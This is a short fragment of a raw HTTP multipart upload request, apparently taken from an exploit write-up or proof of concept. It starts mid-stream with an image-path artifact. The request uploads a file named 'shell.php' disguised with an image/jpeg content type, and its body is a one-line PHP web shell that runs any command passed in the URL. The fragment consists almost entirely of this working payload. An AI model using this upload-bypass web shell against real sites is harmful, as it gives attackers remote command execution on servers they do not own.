 Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------15695886582040313725​1032148859
Content-Length: 366
-----------------------------156958865820403137251032148859
Content-Disposition: form-data; name="image"; filename="shell.php"
Content-Type: image/jpeg
<?php system($_GET['cmd']); ?>
-----------------------------156958865820403137251032148859
Content-Disposition: form-data; name="Submit"
-----------------------------156958865820403137251032148859--